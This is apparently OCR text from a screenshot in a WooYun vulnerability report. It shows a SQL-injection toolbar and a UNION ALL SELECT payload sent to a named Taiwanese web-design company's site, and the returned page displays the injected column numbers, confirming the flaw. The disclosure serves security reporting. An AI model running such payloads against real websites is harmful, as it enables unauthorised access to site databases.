 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
RL (A)
http://www.etan.com.tw/etan2010/works_data_detail.php?id=-1548 UNION ALL SELECT 1,2,3,4,5--
RL (S)
te (X)
Enable Post data Enable Referrer
網頁設計快速入口
最新作品
RWD響應式網頁
協會/學會/基金會
材料工業/精密工業
生活休閒/環保服務/運動賽
事
汽車工業/汽車百貨/不動產
生物科技
水產品/水族業/文化事業
家電/通訊科技/資訊科技
醫學研究中心
學校/教育機構/社團
醫學美容/美容SPA/婦嬰用
品
醫院/診所/養護中心
電子光學
食品/餐飲
生產製造
飯店/旅館/旅遊/公關服務
空間設計/建築工程/音響
製造工業類
首頁 > 作品選輯 > 最新作品
網址：
2
前言說明：
3
網站行銷 / SEO 關鍵字：
4
>> 回上一頁
www.wooyun.org